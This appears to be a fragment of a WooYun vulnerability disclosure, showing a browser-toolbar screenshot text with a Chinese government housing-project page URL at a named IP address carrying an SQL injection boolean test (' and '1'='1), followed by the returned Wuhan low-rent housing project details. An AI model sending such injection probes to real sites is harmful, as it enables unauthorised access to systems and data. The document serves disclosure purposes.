 http://59.175.169.110:6080/WwPage/xmxxDetail.aspx?xmbh=4317' and '1'='1
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
项目详情
项目提出名称： 阳逻新舟花苑 项目立项名称： 阳逻新舟花苑
行政区划： 武汉市新洲区 项目类别： 廉租住房
项目地址：
经 度： 114.59171641500 纬 度： 30.67188311470
项目建设进度状态： 竣工 建设方式：
占地面积： 单体个数：
计划开工日期： 计划竣工日期：
实际开工日期： 2012/1/26 0:00:00 实际竣工日期： 2012/12/26 0:00:00
建设用地批准文号： 建设项目批准文号：
www.wooyun.org